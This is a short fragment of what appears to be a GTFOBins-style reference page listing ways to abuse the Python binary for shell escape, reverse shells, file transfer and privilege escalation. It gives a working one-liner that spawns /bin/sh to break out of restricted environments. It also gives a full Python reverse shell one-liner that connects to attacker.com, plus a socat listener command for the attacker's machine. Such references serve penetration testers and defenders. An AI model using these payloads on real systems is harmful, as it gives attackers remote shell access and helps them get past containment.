 .. / python
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'